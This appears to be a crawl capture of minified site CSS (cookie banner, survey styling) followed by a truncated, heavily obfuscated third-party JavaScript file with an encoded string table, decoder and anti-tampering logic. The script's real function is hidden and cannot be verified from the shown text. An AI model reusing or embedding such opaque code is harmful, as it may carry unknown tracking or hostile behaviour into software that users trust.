#onetrust-pc-btn-handler.cookie-setting-link,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#fc5c48 !important}#onetrust-consent-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn),#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn{background-color:#fc5c48 !important;border-color:#fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:rgba(252,92,72,.2) !important;border:1px solid #fc5c48 !important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fc5c48 !important;border-color:#fc5c48 !important}.instagram-feed{margin-bottom:32px}.instagram-feed.sidebar-layout>.container,.instagram-feed.sidebar-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.sidebar-layout>.container .instagram-link,.instagram-feed.sidebar-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.sidebar-layout>.what-doing .instagram-link{width:100%}.instagram-feed.column-layout>.container,.instagram-feed.column-layout>.related-people.grid-layout,.job-detail .main-col .instagram-feed.column-layout>.what-doing{padding-left:0;padding-right:0}.instagram-feed.column-layout>.container .instagram-link,.instagram-feed.column-layout>.related-people.grid-layout .instagram-link,.job-detail .main-col .instagram-feed.column-layout>.what-doing .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed.full-layout .instagram-link{margin-left:auto;margin-right:0;display:table}.instagram-feed .feed-title{padding-top:16px;margin-bottom:32px}.instagram-feed .feed-container{display:flex;flex-wrap:wrap;justify-content:space-around}.instagram-feed .feed-container .instagram-post{margin-bottom:30px}.instagram-feed .feed-container .instagram-post img,.instagram-feed .feed-container .instagram-post video{aspect-ratio:1/1;object-fit:cover;max-width:100%}.survey>.grid-container{background-image:url("../img/headers/blue-topo.72a485c9d4ca.svg")}@media(min-width: 768px){.survey>.grid-container h1,.survey>.grid-container .h1,.survey>.grid-container .heading1{max-width:calc(100% - 250px)}}.survey .page-controls ul{list-style:none;position:relative;padding-left:0}.survey .page-controls ul li{margin-left:0}.survey .page-controls ul li.next{position:absolute;right:0;top:0}.page{padding:15px}.question{margin-bottom:40px}.question h2,.question .h2{font-size:22px;line-height:30px;color:#001969;font-weight:800;margin:20px 0}.question .error{color:#502b3a;margin-bottom:40px}.question .answer{background-color:#fff;border:1px solid #ccc;margin-bottom:20px;transition:all .3s ease}.question .answer .answer-check{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.question .answer .answer-label{width:100%;padding:10px 10px 10px 70px;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.question .answer .answer-label .label-text{display:block;padding:5px 0;color:#333;opacity:.8;transition:all .3s ease}.question .answer .answer-label .label-text p{margin:0}.question .answer .answer-label .checkmark{height:31px;width:31px;width:70px;position:absolute;display:block;height:100%;top:0;left:0;background:rgba(0,0,0,0) no-repeat center center url("/static/img/icons/icon-check-off.50c17a40b3b1.svg")}.question .answer .answer-label:hover input~.checkmark{background-image:url("/static/img/icons/icon-check-over.b600e5ac9384.svg")}.question .answer .answer-label input:checked~.checkmark{background-image:url("/static/img/icons/icon-check-on.860601dc1df4.svg")}.question .answer .answer-label:hover input~.label-text{color:#000;opacity:1}.question .answer .answer-label input:checked~.label-text{color:#000;opacity:1}.question .answer .answer-label .checkmark:after{content:"";position:absolute;display:none}.question .answer:has(input:checked){border-color:#fc5c48}.progress-container{position:absolute;bottom:0;right:0}@media(max-width: 767.98px){.progress-container{position:relative;margin-top:48px}}.progress-container .progress-panel .percent{color:#fff;margin-bottom:15px}.progress-container .progress-panel .time-remaining{background:no-repeat center left url("/static/img/icons/icon-clock.48cb292d7e21.svg");color:#fff;padding-left:20px;position:absolute;top:0;right:0}.progress-container .progress-panel .restart-link{margin-bottom:0}.progress-container .progress-panel .restart-link a{text-decoration:none;color:#fc5c48 !important}.progress-container .progress-panel .restart-link a:hover{text-decoration:none !important}.progress-container .progress-panel .progress{background-color:#fff;width:100%;height:17px;border-radius:0;margin-bottom:20px}.progress-container .progress-panel .progress .progress-bar{background-color:#fc5c48;border-radius:0;transition:width 1s ease}@media(max-width: 767.98px){.survey .progress-panel{left:15px;top:40px}}.survey .restart-link{top:0 !important}.structured-howto .description{margin-bottom:1.5rem}[aria-hidden=true],[aria-hidden=true] *{pointer-events:none !important}/*# sourceMappingURL=styles.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/celinda.js
body_size: 52154
content:
var _0x3598379c=['bmkTzSkJW5y','CSo4umoEWRi','WONdHeCJWR4','WPrao8olzW','hNVdNxZcOG','t13dVmoImW','WOqhWRlcN8og','nCojWP5mW4W','W7vMu8oZmq','WOKOW48RW4K','WQeSWPLdWPK','WOJdUdnHna','W7ZdKfpcR8kw','WRBdTSoliIS','W6BdKeq8W7i','W4zQv8o5Aq','rSoVWPNdMdO','W7CFW4tcPmoS','WPtcH8kyWPBcRW','W7pcMSobnXC','k8kdWQ7dQmkT','W74LoCogW7i','WOtdM8ktv2fzW65pzuhcRwtdKq','ixldRwNcVW','W5vrzSkkBW','WPhcJNGTW55phxS','mSkirCk3W7a','WP1faCoRwW','WRxdI8kHFq8','WPPJlCoGEG','ALVcI0BdLa','WQ/dQJbEmG','WO4GD8kCxq','W6HTxSk+sa','qCkqWQ85WP4','qCk/W5FcPCo1','W4aPiCo+W40','Amk0WPtdSXC','Bw3dUqnh','EINdQ8oxyG','g0zDexW','WRCUWRVcLmoc','WPOYWPBcNCoK','rHdcH8kYxq','WR/cGGq9tG','yGOLqmkZ','WRKbWQNcK8od','WO7cLs3cUG4','rNFdLCoxca','WO3dIflcGmo1','W78tW4fsW6i','WRFcN8kUWRJcLa','WOlcJq0gzG','W77dU1hdHgzdBSkCmx5LW5bA','W5bEF8kwza','CLNcSwFdLW','B2mTnSoo','WOldOglcJ8o2','W64jqq1l','W5KpW4pcRCoB','WRbFkSo7vq','W6tdJfmbW7C','WRusW50fW5S','W64rW4VcImom','fMZdINhcJa','BKRcU1pdNq','W4THwSo+cW','W7DJimoBEa','WPBcHtLyWOqOx2dcMI7dT07cGq','fKJcMSoxba','W6iJcmoJW6m','E8kVWP7dTqu','W5OEW7nxW7C','qNtcPwJdIq','W4iuoCoEW7C','WO3dISkkysm','W5zuACoYvq','qGO+vCk8','W6HpBCoilG','WPxdHmkzsri','pLZdUMxcGG','BYGHqSk7','W4uElCozW7K','W684jSo7BG','WROWWRBcNSoE','ceTzdLK','W78LjCo6wq','tmkZxYXl','quFdQ2G0','WRi5l8kJaW','WPRdMLtcG8o2','W41bESkqAG','WOFcTSoNexi','c1tcMSoCpq','fwddJvFcGW','WPSrWP7cR8oE','omonivGPwf/cOMNcSdefWPa','k3xcRSo/hW','tgtdVfmi','hrvAg8k0','oZJcRSkABq','FNJdRCorlW','W6vHtmo/kq','WPZdMSoNacK','WONdUhf1W7i','mSkqBCkaW5i','W54ubCokW7e','WOJcGsdcVbq','WOVcJqNcJHi','vNddVSovbG','yMtdVYb0','k8oIWO1FW4O','WPJcNa3cQam','xSkqWQRdLZi','WRldQmovkWK','WQJcVCkOWQ7cIa','p34MsJG','E0GJjCoy','sCksWRpcVSo1','WR/cUd/cHr8','EYOix8kS','nuHqm1K','WPRcJ8kjWPVcKq','wNtdQuuj','wCkxWPRdUr4','W59iz8oFlG','WP4+W48yW4i','WR3dKXP1kq','bCkwW4a4cq','qIeHr8kN','e8kEW6yzka','EJxdQSopEG','W4ZdK28PW4C','Dfu+iSo4','W5xdP2WSW4q','AHGPD8kG','rZVcJW','tmkkWOddLbS','W4LKumoPra','ASorWQzUW4S','WPpcLIedCa','W5RdPNdcH8k2','WOxdSGzAcG','AMxcR33dMW','jxCAFZ0','WQLvmmohwG','aMZdIgdcPq','rMFcK07dJW','yGpcRCkHgW','W4xdQM8lW7O','p8khCmknW4G','EmktWQRdPcK','DhJcNsuK','WQSLWPjEWQO','WR9In8oKFa','WO4ShCkI','WRFcUqVcIt4','imo7WQ5kW6y','ebZcRmkYBG','W6jtzmoZkG','W4vozCkqBG','W4NdPeusW6e','WR8ro8kgbq','WR3dOh7cK8oZ','i8klCSk0W4a','Bd8GAmkM','CceLzSkn','BmoSsmoOWRe','W6PqD8kQza','CSktWOBdIXK','s8k/yc92','WPJcHqNcVWm','ya/cQHddJMVcK8oHdw1rW5JdOq','W5rshSk+Aa','xSk/xt9m','W74Sobnp','W4utW7xcPmol','W4/dUfhcK8kA','W5ddTNWjW70','W7mlzXHa','WRZdImkzFta','gJFcP8kGAa','q8kpzJLF','W51WDCkJCa','t8kVxZDu','W7W0W5JcQSoP','u8kjWQddGSkd','C3dcII58','mea2rI4','W6qOW5jH','jI3cKSkgta','qrOXWRldUG','WRjKECo3BMNdSG','o34+vtC','W4SAwXXe','sCkNtmoaWPm','WQP+lSoUzq','wmomWQz/W6i','y8ksEYbU','W6S0iCoSsCoGwCoI','WPxcQs46Dq','W5VdRuusW7e','W4LAsmknDG','W6pcUCotkJO','WR7dQu7cOmo4','WQauWOVcU8ok','WPmLECkCxG','zfdcTL/dRG','WQGkW53dTCoS','j8kUq8keW5G','mSkftmkaW48','W4HACSourq','d3hcT8olnq','wvZdRSowkW','rrJdKSo7ta','awutrt0','WQtdTCoopa','qmkRWPZdHrC','gmoHWP5oW5G','W7q+W4fXW6a','eLlcPmoAka','rSk8WRpdOcG','CNVdIu8X','WOHro8oXwG','sbRdKmo5qG','dY1yWOVcJa','WQKQD8kCqq','zmkwWRTpW7a','BWxdPSotqG','z3G7fmol','WRfMc8ohqG','B8oQWRTmWOC','wmkSCqrV','WR5clCoPzq','W6XGz8oFEa','WQhcIX0wvq','BNZdVdHG','ed3cOSk2uq','WQaPcCkHbG','W4zyE8k3DG','WRZcRXxcLcC','ovNdRudcPW','WOhdHcpcV8ol','FCkqzbK','W6ebW6PDW50','WO3dQJ9fda','W5WEtbjQ','dcVcSCkpsG','W691ySoAkW','BmkzW6tcRSoa','r1lcLs9q','k0NcIci9','WRVdOmonkqu','lCkvWPNdOCkZ','WRpdS8kQvq','ketcISo6kW','WRhdU0dcMq','o13dRg7dMa','B2ddMmoAdG','axZdLL7cOW','oevsiKe','WORcH8kyWQ/cQq','F1JcKehdLG','ACk0W4xcQSoN','WPhcVbJdSSoa','Amo1WRjnW6u','w8kwWRddKtK','W5eBW4HUW4e','WP5zAmk3vG','WQ/cGYdcUSog','Cs7dPmoAAW','WRNdTCkUqXO','W4ldK3VcN8k8','W5SGvczy','WO7dPCkFEWG','W6fMra','W6hdTxu6W58','CaXbo8kY','pguMxtK','W4msc8oeFa','CmoQWRvAW6C','o8kCW4uvka','WOqrWRJcJCoH','WO3cJJhcTXy','is94WPJcMW','WQKLW7mWW50','W5juE8o4vW','W69hzCoadG','W6tcRSoYjaW','W7nbBCoAnG','iKPDegy','WOldQ0NcV8oG','WRCrW54mWPy','WPJcRJOitq','Csmvsmk9','W6qMW7BcSSoq','WRrMmmokFW','lSovWQ9jW5C','WOndn8oBAW','W7elFJX8','u3BdL2qS','W5vasSklsa','wmkAoCoFWQG','WP7dH8kFAXm','W41oE8oila','zSkyWPRdUYe','WPtdLCkmyaa','s8kRW7FcQ8oL','B8kVWR/dQXa','vxJcJetdQq','C8kuzr9D','WQKkC8kmEa','nq/cS8k1CG','WP/cMr/cQJi','W4/dQeRcMSkz','qMmQcSo9','W4Xuw8o1ua','W4yVW5/cTmoz','i8kkxSkHW4K','kwq5qrW','u8kXsG','WRBdUmkHvI0','dfq6yau','v8o6WPvoW6G','W6PWBSo4ga','CCk6udXp','WRxdQLufWPC','WPhcQmk8WQ7cMq','DmkvWP3dNIK','W7ibW4nNW5C','wmo6WRNdHe0','i8kaw8klW6a','W6ZdR04bW7C','BuhdNmoPcG','be5Em1K','t8oDWPXNW58','fvZcM8ozma','bmodWRzLW40','m3hcQmoYdq','W6SDaSk3WPu','d8kiW4K7W68AW70aWOX/','WPddRSkdqcW','BL/dLZP8','WOiOW7a2W6S','zmoUWQjBW6y','EmkRWO3dQGq','WQGXomktia','we/dRWbr','WPddRdPfWOi','WR9UgSokFa','W6hdR1iVW6u','DwuMbSos','lsHPWPNcGq','wSk6WR7dHb4','CmotWPpdGGC','W5apzY1+','WQ/dPmobjqi','WO1FeSoLwq','WR/dMwqIWQu','WQ7cRJxcK8o1','W6PMBCoDjq','DmkuWPVdQIC','WPJdRxhcVmo5','rCo2o8owWQ1ofvmNWPZcKmkoyG','WQdcQalcVcm','f1VcLmogkW','WOlcMYhcPWy','EKpdUI1C','C8oDumo1WOi','WRdcPmkmWR3cQa','BNBdGmodhq','wY/dISotuq','q8ksuseW','W5KNBdPk','shZdI8ofAq','W6TpCCkAAW','DhhdG0O1','tfddSf4Z','WPhcHbJcMmou','W4GuW5VcSSoz','t8oDWOfKW4G','e8k2BCkhW64','yZNdV8oMCG','AmkBvr5k','WPPgkSoTya','DSoDWR1AW48','WQmYW5eoW4a','W7SxW4pcLCoP','gNldUKxcOW','W61Mvmk8ra','W7XTzmkYxG','oCkoqCkWW7K','WOmkWQXjWQG','WOJdJfCOWQy','hML6iKG','lNu3rdC','W54iW7blW4K','WPuQWPHdWPm','WPddJSkFDYm','W5mGCxTl','w8oTWPTUW4a','WOObsSkovq','iZX2WOBcPq','WORcGCknWP7cQG','W6DHx8k1CG','WRldOxlcVmoE','W77dGf/cOCkL','rmoHzCoiWPq','mmkbWPxdO8kj','hCkgm8oiW4i','WQRdHSovbYu','WRBdJhuQ','BN3dRc5J','nCkFWQu','W7dcP8o9mb0','sftdNKme','BsRdTCoEBa','xKRcUv3dVq','WR1OW5JcQSoq','FfpdOh0k','WOmPW7KyW4a','WO0qhSk2lW','WRPvpSo3EG','WPRcNqiOta','WPiqj2C7','WR8mo8kZcG','WPraamoKvG','W6BcQ8o0jbm','W6/dU08IW70','fSkSW60imW','B8kXCH99','W4xdLfa+W5O','WRNdMXPBpG','bH9xWOpcVW','rCo/WRvkW6y','BCkAWQ/cI8oY','kx0NsdK','W5KufSohW4O','oqNcSSkjDG','WQVdLmk2rZu','EdxdHSoota','W5ddO8oSoWa','eSkRzSkdWRq','WPe9WQ49W4u','WRFdO8ogib8','W7yjrCk1DW','WQ7dUmk8rq','WOJcUSkYWOFcLG','W4Syqqzn','W6uulCoQra','BSoWWQnqW6O','Br7dMCoisW','W61dzmkSDG','iwRdLKdcVW','W6ldJ0iTW6a','ngRdMeBcTq','W6itW6DUW7C','WR7cMdpcQay','EYZdUmojqG','WPVcGHBcRSoN','WRDslCkiwW','W6PAv8o3wG','rKZdUIrA','A1/dLeyi','WRhdGudcG8oB','WQ7dV8otmqa','W6z8DCoOoa','hfRdHMdcRa','W5KqW4BcM8oI','uLFdOKWj','h3FdSMRdJq','WQiXcCkocW','CWxdVCoKCa','EX8Jq8k3','WOKJDmkowa','WPJdQSoUbcO','W4HusmoUrq','FMddK8oWca','W6/dUfpcNCkW','t0tdJXX/','W4fyySkDEa','emkFWRpdVCkX','FCkaWO/dVbC','W6tdSKisW7C','yM0Mc8oB','rMmzp8oO','wxRdLwmu','trFdSmo1DW','WOibWQThWRi','DmkhWPpdQtO','WPRdUXbRlW','W6GkiSobfG','WOtdPSovmHe','lgLlo3S','W64TW7lcK8oG','mq9VWQ3cJa','WPnOkmoZCa','pSkFW6G+WRy','W5a2p8ohW50','WRqJz8klrq','tmkfWR3dMdS','F8kBWQddQIe','W7tdSSkHAZm','W5KgW6TkW54','W7xdGu45W7W','W6iThmopW5q','WQ0oWO5+WPK','dMKrAcy','ymkBCWHM','WRhdGxZcKmoa','WQFcO8k4WRRcJa','W4ZcQ8oMtdi','ASoSWObmW4m','rSkxWQNdKJq','WOmrhSkRlG','DmkpWQNdGYa','fSouWQf8W40','wYKbEmkb','W5ddH2ybW4C','wvZdRSk9aa','ixrwl0e','W7y4W7vNW4i','WRSeqSk2uG','B2ldN8oeeW','WQeSWQpcMCox','iKLRph4','CfVdVcbI','WOZdNmkiEam','g8k3WO7dISkM','lmkQWQpdRmkF','WR7dQmoymX0','yKldVN0J','qSkHCKnB','W5NcHSolbsi','omoBWQfeW5G','yYWbuSke','zwtdOSoyeW','W73cN1e2WPm','or3cUCk0Aq','sHxdNCoUEW','WRHHFSkXhSkmmrLiW7JcPa','xmkSFrvn','BCkfWRpdQZS','z8kkWQ7dPsK','W7RdPLmzW6m','W5pdLNGnW50','y1ddNeCp','r8kzEcX5','DmkpWQNdG00','D8kyW7lcMW','zXFdMSojta','xvJdReeo','e0FcLmozrq','fw3dTMNcKG','W4/cLSoWjcPAW5j4','W4jQtSo+da','W4CkW4RcRmoQ','WOZdRLCuWPq','lmoBWR9DW7O','WRK3jmk3oG','q1ddTu47','dmk0WONdRmkU','W75kc8o3vq','oNykxIu','WRDJC8kfcG','iLPNhL4','W4DRDmkWzq','imkctmkHW4W','W4ypi8oyW7W','WR9FEmo3FW','ywFdRIH7','W7xdGhZcPCkN','W4maW4BcOSoK','W7rNrCoWea','wmkJWQhcSSkF','W5uGyJbI','gCkQuSkUW4a','wexdJqPz','W5Gpo8ooW6i','sK4hkmoO','WRddRZ9KiW','nwjOvNe','utVdIgr6','bCo8WOnHW50','W5CjW5PwW5S','lxqbrZe','W4eYhSonDW','vwldK8ohaa','WPC6bmkKnG','WRH8vSk/W70oWRxcNCk6ga','W5/dR10xW6u','WRtdOCohnaq','yCoovCoJWOC','W7qvW5eOW54','W6lcISokwqi','ramzvCkC','W5vCqCktEG','W6qRW7FcHmoB','WP/cLqCX','k8o0WQHfW4i','fWLKWRC','tCk6WQ7dPc8','WRFcT8k4WRBcKq','vuBdRLKz','W78Gk8oGwq','fSoyWRDVWQa','WR0VrCk+wW','WPNdKmkysru','sJ7dK8oXFW','zSk3zqyW','W7eRwGDQ','WPFdJ242WRu','FCkKWOVdUIO','ANlcLN/dMa','uqNdJSk9ca','W4SbvCozW7G','FCkNz8ovWO8','WOlcUJlcM8oV','WOGIC8krAq','uSo9WRH8W4W','uY3dRmoKFG','W4NdKgyLW4m','rmkhW43cVmoN','DM7cP1hdKG','aCo1WP3cLq','W4ddPMuUW7W','tSonWP1oW50','aKj5pva','WQdcMYhcI8o3','EfmIaCod','W6tdR087W7y','W74wW493W4m','WRNdSSkHDse','WQNdGHPLnq','WOZdRMucWO8','qXJdTmo6EW','WPZdIfVcMSo4','bKbRmMe','umoHWQFdRq','wCkfWQBdPZK','C8odvmkuWPS','WOhdP8kCEGO','sWWKFSkB','cSkurSoDWRq','W6TSvCkysa','W6eyFmopaW','tHiGA8kz','bSkyW7ageG','t1abn8oU','t3pdMSk+yG','rSkEFIzw','bfldJwpcOG','W7aLWOvlWOu8iq','W4xdLelcNCkm','WRVdHheGWQG','W4GAW6f1W4q','W63dGxZcHCky','W5O5hCo6W6S','WP9nnCossq','kN/cUmocbG','WPuJsCknvq','W44fpCozDq','uIeUvCkS','WQxcQtpdOmke','mXNcMSk0Aa','W4LbymoStq','W7G1p8o9aG','W50rbmoFyG','q8khWPddVsG','WRBcPISfva','WOWRsSktFW','emouWQLKW68','WRtdSLBcVmoX','cghdINZcSW','WOlcPIyl','W63dS0eVW7u','W7ykpCoyzG','WPKfw8kNwq','AahcPXFcSsRdPCoobM0','WP3dHIzcba','WRFcUmkUWRlcHW','jJzgWRtcHW','sghdUCoPnq','WRddPSo2lbu','a3RdLM3cVq','xwmLdmoE','WPW5WP0','BNqLe8oR','w1DBW7JdPa','imoLWRXUW4y','WPhdU1CbWOy','B8oUWQvWW6a','ntZdMImF','hb/cRSkmDq','WRT7wmk1WOP1W5pcU8kvlL04W6W','nhFdIxhcHW','WOe2WPTtWQO','BvldTt13','DSknWOZdIqq','W6uBe8o8zW','uZJdKSoVtq','W40Fc8olAa','WQuSB8oxha','WQnsimojAW','CrCvACk/','phOuvYu','WP/dReugWO8','sw7cPNZdLq','WQdcH8k4WPdcJW','gmkJWRtdGCkm','W6m0iSoiwq','uCkTWQBdHIm','W6r7zSoBBG','W7ddG3qvW5a','zLdcRKhdLG','eCkVWOZdV8kK','WQBcPmk3WRVcGq','jCkkWQ/dRSkk','cCkLW4uteq','dcVcGCkqsG','WRy9m8khga','wSkdWOldHJy','rSkxWPZdLqS','WQrGWPS8WR4dWP3cQf7cISo/','o3iFEcy','F03cS3ldUq','WOhdReJcNmo6','W71kvSk3ra','WRGqWPNcSCoB','fSo/WRzSW6S','mLaCrri','fmkzW4y4lG','wCkNWR/dTJO','vmk8WQ/dOHK','WRJdTv/cMSoF','jMmtFt8','gmo1WOXfW6O','oZDHWPRcQG','W49LrSo9lG','cLZcHmoukq','W6lcTmoGoWu','WQNdQSoogqm','e8kRzCkLW5m','pCk+W5utda','bmo9WOn5W5O','gvGPFs8','W4OCW6NcMCo6','qexdVf8P','W5euW6LhW7W','W43dTgGnW44','W6KgW7VcImop','W7Dby8o8kW','WPZdQ0pcPmoI','WOaJBCknsq','W5jmwCk6tG','ighdHM/cUW','W7DdCmoZAa','W4ldUKdcGmkR','mYPzWPFcNa','W7NdO2lcSmou','W7RdH1a9W5K','WQhcJcpcHSoC','tw3cU8kSzhNcS30','WRxdPmoRkdC','BSoBFHLg','zxyVlCoq','WRvIf8oezW','DCoHWQLyW7S','W7BcRSoYfIC','hNBdMgxcTW','BH7dNCo4xq','bSohWPHrW6G','W73dLvhcKSkl','W7BdTYqsW7i','cvFcMmofkG','W4/dKMqpW4C','WRZdJSonlW8','WP/cNr/cSWy','WPpdRwakWRa','W5ldVNmEW58','WQdcJmkCWPxcJG','W7hcHt5kda','rmo8W5NcLmkIiSosW5NdQmkw','tdldQSojsq','rSk+tJXQ','ENldMdTC','ytddR8oiCG','lXNcRSkata','WRNcKqTTWO51WO0XfhfdW6C0','jWNcSCkVEq','WPddKCkdAYG','t3pcUetdMa','AfxdVColpG','W6i4W4XJ','wWn6WQJcRW','WQJcGHOOtG','EgKmaSoj','WP7cI8kvWPJcTa','W7RcTCoOncC','WQFcMH8Mxq','WQT/W4DIW5S','WRa8W5ToW60','AvxcRhJdIW','WOqoWRJcN8oH','W6qMW4hcImoR'];function _0x3598379d(a,b){a=a-0x1b9;var c=_0x3598379c[a];if(_0x3598379d['VNHuQN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3598379d['AySLRQ']=h,_0x3598379d['LSdKLv']={},_0x3598379d['VNHuQN']=!![];}var e=_0x3598379c[0x0],f=a+e,g=_0x3598379d['LSdKLv'][f];if(g===undefined){if(_0x3598379d['sgNvCz']===undefined){var i=function(j){this['WHdJgl']=j,this['pYKCGA']=[0x1,0x0,0x0],this['VWUYgM']=function(){return'newState';},this['yzGdYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KnlLkP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NXvVrL']=function(){var j=new RegExp(this['yzGdYm']+this['KnlLkP']),k=j['test'](this['VWUYgM']['toString']())?--this['pYKCGA'][0x1]:--this['pYKCGA'][0x0];return this['bAwKvG'](k);},i['prototype']['bAwKvG']=function(j){if(!Boolean(~j))return j;return this['OAQvxu'](this['WHdJgl']);},i['prototype']['OAQvxu']=function(j){for(var k=0x0,l=this['pYKCGA']['length'];k<l;k++){this['pYKCGA']['push'](Math['round'](Math['random']())),l=this['pYKCGA']['length'];}return j(this['pYKCGA'][0x0]);},new i(_0x3598379d)['NXvVrL'](),_0x3598379d['sgNvCz']=!![];}c=_0x3598379d['AySLRQ'](c,b),_0x3598379d['LSdKLv'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3598379d;while(!![]){try{var c=-parseInt(Z(0x47c,'eor]'))+-parseInt(Z(0x3ad,'PRdK'))+-parseInt(Z(0x40b,'5wF!'))+-parseInt(Z(0x321,'CKCS'))*-parseInt(Z(0x3ca,'o7#a'))+parseInt(Z(0x4dc,'RAI3'))*-parseInt(Z(0x405,'w*G)'))+parseInt(Z(0x344,'PRdK'))*-parseInt(Z(0x1be,'dPf1'))+parseInt(Z(0x460,'@iWM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3598379c,0xe5a87),!function(){var a0=_0x3598379d,d={};d[a0(0x3b0,'^7Xz')]=function(J,K){return J<K;},d[a0(0x258,'movU')]=function(J,K){return J!==K;},d[a0(0x2bf,'o7#a')]=function(J,K){return J===K;},d[a0(0x3ce,'k$h^')]=function(J,K){return J+K;},d[a0(0x298,'Ycyp')]=function(J,K){return J*K;},d[a0(0x3f7,'rlep')]=function(J,K){return J-K;},d[a0(0x252,'^7Xz')]=function(J,K){return J+K;},d[a0(0x364,'@iWM')]=function(J,K){return J-K;},d[a0(0x37e,'G]8C')]=function(J,K){return J===K;},d[a0(0x491,'pxmD')]=function(J,K){return J===K;},d[a0(0x3c2,'w*G)')]=function(J,K){return J===K;},d[a0(0x2bc,'YaPu')]=function(J,K,L,M,N,P,Q,R,U,V,W){return J(K,L,M,N,P,Q,R,U,V,W);},d[a0(0x2bb,'k$h^')]=function(J,K){return J||K;},d[a0(0x244,'sz!V')]=function(J,K){return J(K);},d[a0(0x4c6,'eor]')]=function(J){return J();},d[a0(0x47b,'Pr)T')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},d[a0(0x1bb,'dPf1')]=function(J,K){return J!==K;},d[a0(0x204,'DkTC')]=function(J,K){return J!==K;},d[a0(0x2dc,'pxmD')]=function(J,K){return J!==K;},d[a0(0x28f,'w*G)')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},d[a0(0x406,'yoe@')]=function(J,K){return J<K;},d[a0(0x2ca,'YaPu')]=function(J,K){return J(K);},d[a0(0x2f4,'LOr1')]=function(J,K,L,M,N){return J(K,L,M,N);},d[a0(0x4b3,'qgQZ')]=a0(0x411,'f1t$')+a0(0x20b,'5wF!')+a0(0x3cb,'*E]p')+a0(0x368,'@iWM')+a0(0x3ba,'Ycyp')+a0(0x24d,'^7Xz')+a0(0x431,'PRdK')+a0(0x2aa,'a9pL')+a0(0x484,'l]A6')+a0(0x372,'yoe@')+a0(0x32c,'YeXe')+a0(0x458,'dPf1')+a0(0x334,'[PJY')+a0(0x3ac,'58dd')+a0(0x488,'vJda')+a0(0x30e,'^xrG')+a0(0x354,'p0t(')+a0(0x223,'o1b@')+a0(0x241,'qgQZ')+a0(0x228,'movU')+a0(0x3f0,'DkTC')+a0(0x39c,'[Jcm')+a0(0x1f6,'PJTr')+a0(0x308,'w*G)')+a0(0x36f,'JkLR')+a0(0x369,'v6JR')+a0(0x337,'xpc4')+a0(0x26b,'eor]')+a0(0x398,'YaPu')+a0(0x35b,'qgQZ')+a0(0x404,'*X8A')+a0(0x2c5,'^7Xz')+a0(0x370,'*X8A')+a0(0x2b0,'CKCS')+a0(0x1bc,'v6JR')+a0(0x358,'eor]')+a0(0x2d5,'7r)N')+a0(0x2cd,'YaPu')+a0(0x4d6,'w*G)')+a0(0x300,'o7#a')+a0(0x1ff,'DkTC')+a0(0x257,'f1t$')+a0(0x33e,'p0t(')+a0(0x407,'eor]')+a0(0x24a,'PRdK')+a0(0x4be,'oTb@')+a0(0x27e,'xpc4')+a0(0x3e0,'*E]p')+a0(0x37d,'^xrG')+a0(0x33c,'YeXe')+a0(0x3d5,'LOr1')+a0(0x35e,'PRdK')+a0(0x348,'nVi]')+a0(0x210,'G]8C')+a0(0x2e6,'f1t$')+a0(0x3c4,'w*G)')+a0(0x4c4,'k$h^')+a0(0x4b8,'vJda')+a0(0x2c4,'k$h^')+a0(0x2b2,'SK6w')+a0(0x1bf,'^$m#')+a0(0x2d4,'sz!V')+a0(0x3bb,')hO]')+a0(0x408,'^7Xz')+a0(0x1e6,'k$h^')+a0(0x4aa,'*X8A')+a0(0x3a2,'CKCS')+a0(0x2ce,'oTb@')+a0(0x33d,'o1b@')+a0(0x3ee,'LOr1')+a0(0x254,'dPf1')+a0(0x49e,'G]8C')+a0(0x3f9,'yoe@')+a0(0x2d8,'w*G)')+a0(0x1e9,'DkTC')+a0(0x35d,'sz!V')+a0(0x3bc,'w*G)')+a0(0x28b,'k$h^')+a0(0x27b,'YaPu')+a0(0x41d,'@@M0')+a0(0x3eb,'RAI3')+a0(0x3f2,'CKCS')+a0(0x4da,'58dd')+a0(0x342,'sz!V')+a0(0x1f8,'YaPu')+a0(0x281,'YeXe')+a0(0x329,'k